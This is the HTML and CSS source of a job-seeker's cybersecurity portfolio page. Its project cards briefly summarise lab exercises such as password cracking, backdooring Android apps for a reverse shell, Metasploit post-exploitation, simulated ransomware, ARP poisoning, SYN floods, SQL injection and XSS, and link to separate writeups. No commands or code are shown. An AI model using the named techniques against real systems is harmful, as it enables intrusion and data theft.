    border-radius: 3px;
    font-weight: 500;
    letter-spacing: 0.04em;
    background: rgba(46,196,182,0.1);
    border: 1px solid rgba(46,196,182,0.3);
    color: var(--teal);
    width: fit-content;
  }

  .cert-status.planned {
    background: rgba(74,158,221,0.1);
    border-color: rgba(74,158,221,0.3);
    color: var(--accent);
  }

  /* ── PROJECTS ── */
  .projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.75rem;
  }

  .project-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.75rem;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    transition: border-color 0.2s, transform 0.2s;
  }

  .project-card:hover { border-color: var(--border-hover); transform: translateY(-3px); }

  .project-number {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    color: var(--text-muted);
    letter-spacing: 0.06em;
  }

  .project-title {
    font-size: 17px;
    font-weight: 600;
    color: var(--text-primary);
    line-height: 1.35;
  }

  .project-desc {
    font-size: 14px;
    color: var(--text-secondary);
    line-height: 1.75;
    flex: 1;
  }

  .project-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 7px;
    margin-top: 0.5rem;
  }

  .project-tag {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    padding: 3px 10px;
    border: 1px solid var(--tag-border);
    background: var(--tag-bg);
    color: var(--accent);
    border-radius: 3px;
  }

  .project-link {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 13px;
    color: var(--accent);
    text-decoration: none;
    font-weight: 500;
    margin-top: 0.5rem;
    transition: gap 0.2s;
  }

  .project-link:hover { gap: 10px; }

  /* ── CTF ── */
  .ctf-list {
    display: flex;
    flex-direction: column;
    gap: 1.25rem;
  }

  .ctf-item {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent);
    border-radius: 0 6px 6px 0;
    padding: 1.5rem;
    display: grid;
    grid-template-columns: 1fr auto;
    gap: 1rem;
    align-items: start;
    transition: border-color 0.2s;
  }

  .ctf-item:hover { border-color: var(--border-hover); border-left-color: var(--teal); }

  .ctf-title {
    font-size: 15px;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 6px;
  }

  .ctf-meta {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--text-muted);
    margin-bottom: 8px;
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
  }

  .ctf-desc {
    font-size: 14px;
    color: var(--text-secondary);
    line-height: 1.7;
  }

  .ctf-badge {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    padding: 4px 12px;
    border-radius: 3px;
    white-space: nowrap;
    font-weight: 500;
  }

  .badge-web { background: rgba(74,158,221,0.1); border: 1px solid rgba(74,158,221,0.3); color: var(--accent); }
  .badge-crypto { background: rgba(46,196,182,0.1); border: 1px solid rgba(46,196,182,0.3); color: var(--teal); }
  .badge-forensics { background: rgba(168,85,247,0.1); border: 1px solid rgba(168,85,247,0.3); color: #c084fc; }
  .badge-pwn { background: rgba(251,146,60,0.1); border: 1px solid rgba(251,146,60,0.3); color: #fb923c; }
  .badge-misc { background: rgba(148,163,184,0.1); border: 1px solid rgba(148,163,184,0.3); color: #94a3b8; }

  /* ── CONTACT ── */
  #contact {
    background: var(--navy-mid);
    border-top: 1px solid var(--border);
    text-align: center;
    padding: 6rem 10%;
  }

  .contact-intro {
    font-size: 1.05rem;
    color: var(--text-secondary);
    max-width: 500px;
    margin: 0 auto 2.5rem;
    line-height: 1.8;
  }

  .contact-links {
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    flex-wrap: wrap;
  }

  .contact-link {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    border: 1px solid var(--border-hover);
    border-radius: 4px;
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.2s;
  }

  .contact-link:hover {
    border-color: var(--accent);
    color: var(--accent);
    background: var(--tag-bg);
  }

  /* ── FOOTER ── */
  footer {
    text-align: center;
    padding: 2rem;
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--text-muted);
    border-top: 1px solid var(--border);
  }

  /* ── DIVIDER ── */
  .section-divider {
    width: 48px;
    height: 2px;
    background: linear-gradient(90deg, var(--accent), var(--teal));
    margin-bottom: 2rem;
    border-radius: 2px;
  }

  /* ── RESPONSIVE ── */
  @media (max-width: 768px) {
    nav { padding: 0 1.5rem; }
    .nav-links { display: none; }
    section { padding: 4rem 6%; }
    #hero { padding: 6rem 6% 3rem; }
    .about-grid { grid-template-columns: 1fr; gap: 2.5rem; }
    h1 { font-size: 2.4rem; }
  }
</style>
</head>
<body>

<!-- NAV -->
<nav>
  <a href="#hero" class="nav-logo">~/spwarnick</a>
  <ul class="nav-links">
    <li><a href="#about">About</a></li>
    <li><a href="#skills">Skills</a></li>
    <li><a href="#certifications">Education</a></li>
    <li><a href="#projects">Projects</a></li>

    <li><a href="#contact">Contact</a></li>
  </ul>
</nav>

<!-- HERO -->
<section id="hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <div class="hero-content">
    <p class="hero-eyebrow">Cybersecurity Professional</p>
    <h1>Spencer<br /><span class="accent-word">Warnick</span></h1>
    <p class="hero-bio">
      M.S. Cybersecurity graduate with hands-on experience across penetration testing, security operations, cloud security, and GRC. I bridge technical depth with strategic thinking to identify, analyze, and mitigate threats across complex environments.
    </p>
    <div class="hero-tags">
      <span class="tag">Penetration Testing</span>
      <span class="tag">SOC / Blue Team</span>
      <span class="tag">Cloud Security</span>
      <span class="tag">GRC / Compliance</span>
    </div>
    <div class="hero-actions">
      <a href="#projects" class="btn-primary">View My Work</a>
      <a href="https://www.linkedin.com/in/spwarnick" target="_blank" rel="noopener" class="btn-outline">LinkedIn ↗</a>
    </div>
  </div>
</section>

<!-- ABOUT -->
<section id="about">
  <p class="section-label">01 — About</p>
  <div class="section-divider"></div>
  <h2>Background</h2>
  <div class="about-grid">
    <div class="about-text">
      <p>
        I'm a cybersecurity professional holding a Master of Science in Cybersecurity, with a foundation built through rigorous academic coursework, hands-on lab environments, and real-world Capture the Flag competitions.
      </p>
      <p>
        My work spans the full security spectrum — from offensive security and vulnerability assessment to defensive monitoring, incident response, and governance, risk, and compliance (GRC) frameworks. I'm comfortable moving between red and blue team perspectives, which gives me a well-rounded view of the threat landscape.
      </p>
      <p>
        I'm actively seeking roles where I can apply my technical skills, continue growing, and contribute meaningfully to an organization's security posture.
      </p>
    </div>
    <div class="stats-grid">
      <div class="stat-card">
        <span class="stat-number">M.S.</span>
        <span class="stat-label">Cybersecurity Graduate</span>
      </div>
      <div class="stat-card">
        <span class="stat-number">4+</span>
        <span class="stat-label">Security Domains</span>
      </div>
      <div class="stat-card">
        <span class="stat-number">CTF</span>
        <span class="stat-label">Labs & Challenges</span>
      </div>
      <div class="stat-card">
        <span class="stat-number">Lab</span>
        <span class="stat-label">Hands-On Experience</span>
      </div>
    </div>
  </div>
</section>

<!-- SKILLS -->
<section id="skills" style="background: var(--navy-mid);">
  <p class="section-label">02 — Skills</p>
  <div class="section-divider"></div>
  <h2>Technical Expertise</h2>
  <div class="skills-grid">
    <div class="skill-category">
      <p class="skill-category-title">Offensive Security</p>
      <ul class="skill-list">
        <li>Penetration Testing</li>
        <li>Vulnerability Assessment</li>
        <li>Exploit Development</li>
        <li>Social Engineering</li>
        <li>Web App Security (OWASP)</li>
      </ul>
    </div>
    <div class="skill-category">
      <p class="skill-category-title">SOC / Blue Team</p>
      <ul class="skill-list">
        <li>SIEM / Log Analysis</li>
        <li>Incident Response</li>
        <li>Threat Hunting</li>
        <li>Digital Forensics</li>
        <li>Malware Analysis</li>
      </ul>
    </div>
    <div class="skill-category">
      <p class="skill-category-title">Cloud Security</p>
      <ul class="skill-list">
        <li>AWS / Azure Security</li>
        <li>IAM & Access Control</li>
        <li>Cloud Misconfiguration Audits</li>
        <li>Container Security</li>
        <li>Zero Trust Architecture</li>
      </ul>
    </div>
    <div class="skill-category">
      <p class="skill-category-title">GRC & Compliance</p>
      <ul class="skill-list">
        <li>Risk Assessment & Management</li>
        <li>NIST CSF / SP 800-53</li>
        <li>ISO 27001</li>
        <li>Security Policy Development</li>
        <li>Audit & Compliance Review</li>
      </ul>
    </div>
    <div class="skill-category">
      <p class="skill-category-title">Tools & Platforms</p>
      <ul class="skill-list">
        <li>Kali Linux / Parrot OS</li>
        <li>Metasploit / Burp Suite</li>
        <li>Wireshark / Nmap / Nessus</li>
        <li>Splunk / Elastic SIEM</li>
        <li>Python / Bash Scripting</li>
      </ul>
    </div>
    <div class="skill-category">
      <p class="skill-category-title">Networking & Systems</p>
      <ul class="skill-list">
        <li>TCP/IP & Network Protocols</li>
        <li>Firewall & IDS/IPS</li>
        <li>Active Directory</li>
        <li>Windows & Linux Administration</li>
        <li>VPN & Secure Communications</li>
      </ul>
    </div>
  </div>
</section>

<!-- EDUCATION & CREDENTIALS -->
<section id="certifications">
  <p class="section-label">03 — Education & Credentials</p>
  <div class="section-divider"></div>
  <h2>Education & Credentials</h2>
  <div class="cert-grid">

    <div class="cert-card">
      <p class="cert-issuer">Graduate Degree</p>
      <p class="cert-name">Master of Science in Cybersecurity</p>
      <span class="cert-status">Completed</span>
      <p class="cert-date">May 2026</p>
    </div>

    <div class="cert-card">
      <p class="cert-issuer">Bachelor's Degree</p>
      <p class="cert-name">Bachelor of Information Technology - Computer Forensics & Security Emphasis</p>
      <span class="cert-status">Completed</span>
      <p class="cert-date">2024</p>
    </div>

    <div class="cert-card">
      <p class="cert-issuer">Associate's Degree</p>
      <p class="cert-name">Associate of Computer Science</p>
      <span class="cert-status">Completed</span>
      <p class="cert-date">2023</p>
    </div>

    <div class="cert-card">
      <p class="cert-issuer">(ISC)2</p>
      <p class="cert-name">Certified in Cybersecurity</p>
      <span class="cert-status">Earned</span>
      <p class="cert-date">December 2023</p>
    </div>

  </div>
</section>

<!-- PROJECTS -->
<section id="projects" style="background: var(--navy-mid);">
  <p class="section-label">04 — Projects</p>
  <div class="section-divider"></div>
  <h2>Featured Work</h2>
  <div class="projects-grid">

    <div class="project-card">
      <p class="project-number">Credential Security</p>
      <p class="project-title">Password Auditing & Cracking — Windows & Linux</p>
      <p class="project-desc">
        Performed offline password cracking against Windows (NTLM/SAM) and Ubuntu (SHA-512/shadow) using John the Ripper on Kali Linux. Executed both dictionary and brute-force attacks by mounting target VM disks and bypassing OS-level authentication entirely.
      </p>
      <div class="project-tags">
        <span class="project-tag">John the Ripper</span>
        <span class="project-tag">Kali Linux</span>
        <span class="project-tag">Hash Cracking</span>
        <span class="project-tag">Penetration Testing</span>
      </div>
      <a href="project-password-auditing.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Mobile Security</p>
      <p class="project-title">Android Repackaging Attack</p>
      <p class="project-desc">
        Decompiled, backdoored, and repackaged two Android applications — a SEED lab test app and a real WhatsApp APK — using apktool and msfvenom. Established a Meterpreter reverse shell on an Android VM and performed post-exploitation including live screen sharing and contact exfiltration.
      </p>
      <div class="project-tags">
        <span class="project-tag">apktool</span>
        <span class="project-tag">msfvenom</span>
        <span class="project-tag">Android Security</span>
        <span class="project-tag">Mobile Malware</span>
      </div>
      <a href="project-android-repackaging.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Malware Analysis</p>
      <p class="project-title">Malware Attacks — Metasploit & Ransomware</p>
      <p class="project-desc">
        Compromised a Windows 10 system using a custom msfvenom payload, performed full post-exploitation including privilege escalation to SYSTEM, credential dumping, keylogging, and scheduled task persistence. Also simulated a phishing-delivered ransomware infection from attacker infrastructure setup through file encryption.
      </p>
      <div class="project-tags">
        <span class="project-tag">Metasploit</span>
        <span class="project-tag">Meterpreter</span>
        <span class="project-tag">Ransomware</span>
        <span class="project-tag">Post-Exploitation</span>
      </div>
      <a href="project-malware-attacks.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Network Security</p>
      <p class="project-title">Man-in-the-Middle Attacks</p>
      <p class="project-desc">
        Executed ARP poisoning with Ettercap to intercept plaintext HTTP credentials in transit, then hijacked an active TCP telnet session by crafting a forged packet with Scapy — injecting an arbitrary command that executed silently on the remote server.
      </p>
      <div class="project-tags">
        <span class="project-tag">Ettercap</span>
        <span class="project-tag">Scapy</span>
        <span class="project-tag">ARP Poisoning</span>
        <span class="project-tag">TCP Hijacking</span>
      </div>
      <a href="project-mitm-attacks.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Network Security</p>
      <p class="project-title">Network Traffic Analysis & DoS Attacks</p>
      <p class="project-desc">
        Captured and dissected multi-protocol network traffic (ARP, ICMP, DNS, TCP, HTTP) in Wireshark, then implemented three DoS attack types using custom Python/Scapy scripts — ICMP flood, DNS amplification-style, and SYN flood — all with spoofed source IPs.
      </p>
      <div class="project-tags">
        <span class="project-tag">Wireshark</span>
        <span class="project-tag">Scapy</span>
        <span class="project-tag">DoS / SYN Flood</span>
        <span class="project-tag">Packet Analysis</span>
      </div>
      <a href="project-network-dos.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Web Security</p>
      <p class="project-title">Web Application Attacks</p>
      <p class="project-desc">
        Deployed a vulnerable banking app on Apache/MySQL, then attacked it with credential stuffing via Hydra, SQL injection to bypass authentication and exfiltrate database contents, and XSS to execute JavaScript and steal session cookies — all mapping to the OWASP Top 10.
      </p>
      <div class="project-tags">
        <span class="project-tag">SQL Injection</span>
        <span class="project-tag">XSS</span>
        <span class="project-tag">Hydra</span>
        <span class="project-tag">OWASP Top 10</span>
      </div>
      <a href="project-web-attacks.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Cryptography</p>
      <p class="project-title">Cryptography with OpenSSL</p>
      <p class="project-desc">
        Performed symmetric AES-128-ECB encryption and asymmetric RSA-512 encryption using OpenSSL on Linux. Verified data integrity with MD5 hashing and inspected RSA key internals — prime factors, modulus, and ASN.1 structure — to understand the mathematical foundations of PKI.
      </p>
      <div class="project-tags">
        <span class="project-tag">OpenSSL</span>
        <span class="project-tag">AES-128</span>
        <span class="project-tag">RSA</span>
        <span class="project-tag">Cryptography</span>
      </div>
      <a href="project-cryptography.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Network Defense</p>
      <p class="project-title">Host-Based Firewalls & Proxy Servers</p>
      <p class="project-desc">
        Designed and implemented an iptables firewall policy with source-IP filtering, protocol rules, and traffic blocking, then configured a Squid forward proxy with domain blacklisting and combined-format access logging — verified with live traffic from a three-VM environment.
      </p>
      <div class="project-tags">
        <span class="project-tag">iptables</span>
        <span class="project-tag">Squid Proxy</span>
        <span class="project-tag">Access Control</span>
        <span class="project-tag">Log Analysis</span>
      </div>
      <a href="project-firewalls-proxy.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">PKI & Digital Forensics</p>
      <p class="project-title">PKI, SSL/TLS & Digital Forensics</p>
      <p class="project-desc">
        Implemented the full PKI certificate lifecycle — key generation, CSR creation, CA signing, and Apache HTTPS configuration — then applied proxy log forensics to a simulated insider threat investigation, reconstructing a suspect's browsing timeline from Squid access logs.
      </p>
      <div class="project-tags">
        <span class="project-tag">PKI / X.509</span>
        <span class="project-tag">SSL/TLS</span>
        <span class="project-tag">Log Forensics</span>
        <span class="project-tag">Insider Threat</span>
      </div>
      <a href="project-pki-forensics.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Ethics & Policy</p>
      <p class="project-title">Ethics & Policy in Cybersecurity</p>
      <p class="project-desc">
        Graduate-level coursework covering cyberspace law, ethical frameworks, and policy analysis — including FIRAC briefs on ProCD v. Zeidenberg and Google v. Oracle, an ethical hacking analysis, a cyberwarfare ethics paper, and a community cybersecurity social venture proposal.
      </p>
      <div class="project-tags">
        <span class="project-tag">Cyberlaw</span>
        <span class="project-tag">FIRAC Analysis</span>
        <span class="project-tag">Ethics</span>
        <span class="project-tag">Policy</span>
      </div>
      <a href="project-ethics-policy.html" class="project-link">View Writeup →</a>
    </div>

    <div class="project-card">
      <p class="project-number">Network Security Operations</p>
      <p class="project-title">Network Traffic Generation & Capture</p>
      <p class="project-desc">
        Built a segmented virtual network with pfSense, then generated and captured traffic across five protocols — Nmap host/service discovery, SSH, FTP (including Hydra brute-force), DNS (including DNS-over-HTTPS with TLS key logging), and HTTP. Five pcap files available for download.
      </p>
      <div class="project-tags">
        <span class="project-tag">Nmap</span>
        <span class="project-tag">Wireshark</span>
        <span class="project-tag">pfSense</span>
        <span class="project-tag">pcap Analysis</span>
      </div>
      <a href="project-traffic-generation.html" class="project-link">View Writeup →</a>
    </div>

  </div>
</section>



<!-- CONTACT -->
<section id="contact">
  <p class="section-label">05 — Contact</p>
  <div class="section-divider" style="margin: 0 auto 1.5rem;"></div>
  <h2 style="border: none; margin-bottom: 1.25rem;">Let's Connect</h2>
  <p class="contact-intro">
    I'm actively seeking cybersecurity opportunities. Whether you have a role in mind, want to collaborate, or just want to talk security — feel free to reach out.
  </p>
  <div class="contact-links">
    <a href="https://www.linkedin.com/in/spwarnick" target="_blank" rel="noopener" class="contact-link">
      LinkedIn ↗
    </a>
    <a href="mailto:spencer.p.warnick@gmail.com" class="contact-link">
      spencer.p.warnick@gmail.com ↗
    </a>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <p>Spencer Warnick &mdash; Cybersecurity Portfolio &mdash; Built with GitHub Pages</p>
</footer>

</body>
</html>
</file>


